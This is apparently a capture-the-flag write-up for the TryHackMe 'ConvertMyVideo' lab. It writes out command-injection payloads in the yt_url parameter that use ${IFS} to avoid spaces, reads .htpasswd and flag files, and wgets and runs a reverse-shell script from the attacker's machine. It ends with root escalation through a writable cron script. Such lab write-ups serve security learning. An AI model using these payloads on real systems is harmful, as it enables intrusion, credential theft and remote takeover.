TryHackMe — ConvertMyVideo
It’s a very good lab and you can test lots of different topics at the same time;

# I scan with nmap
sudo nmap -sV 10.10.124.59
# find web port to open and browse it;
# in parallel I start dirbsearch to find folders
sudo ./dirsearch.py -u http://10.10.124.59 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e js,php,html -x 403,404

# so first question answer we find quickly /admin folder our secret folder;
#so I understand basic Authentication and user credential need; I started password attack and also the as same time I started to web application testing
in Burp i start request manipulations ;

First thing i investigate yt_url part when i write
# |ls
i can execute my command, and after that, i think very simple room to solve;

#but after that i sent lots of Linux command and take every time to error; so i more create error and search from internet youtube-dl

# i find source code off youtube_dl
# my test i every time took error about not true parameter and options; so when looked github page i saw valid options
# and send first option — help over burp
yt_url — help

and bingoo — help options worked for me; all help information i can saw in response ,


# after that step i try to send more powerful command which one help to reach my aim, and i spend 1,5 about that;
#main problem simple command like ls, id executed but when i try to execute ls -al every time take syntax errors; so i more focus sent command without space;
#Google best helper me search :
“How to send a command with arguments without spaces?”
and find a true perspective
cat${IFS}file.txt
So using ${IFS} i can send command using without space; but before this job i send all my request burp repeater to more efficiently manipulation;


#please be careful that part because our parameter must be;
— version;ls${IFS}-al;
note: (- -) in the display looks like — and also you can use all option — help; — execute, — version

#so i can access all command that method; now i try to access /admin folder;
yt_url= — version;ls${IFS}/var/www/html/admin${IFS}-al;




# found .htpasswd and flag.txt

for reading flag.txt
yt_url= — version;cat${IFS}/var/www/html/admin/flag.txt;

and as the same method when you look to .htpasswd;
yt_url= — version;cat${IFS}/var/www/html/admin/.htpasswd;
you can find user;

Now i need to ever shell to execute for that reason i prepare bash based reverse shell.sh in my kali computer.
and start my kali
python -m SimpleHTTPServer 8090

and over burp vulnerable machine i try to install that file
yt_url= — version;wget${IFS}http://10.9.32.166:8090/shell.sh;
— version;chmod${IFS}755${IFS}/var/www/html/shell.sh;

so i installed and give execution permission after that i start in my kali nc to listen;

when over burp start shell.sh have shell 🙂
–version;bash${IFS}shell.sh;

#when i have console i look all method spend 2 hours and last i find one way only change; is there clean.sh script under temp folder; and some cronjob execute it periodically and editable from my self; (how can i know only CTF experience)
so i try to execute that command;

echo ‘ cat /root/root.txt >root-oldum’ >>clean.sh

and bingo i have root-oldum file as the same directory includes root.txt flag.
Super CTF Thank you overjt


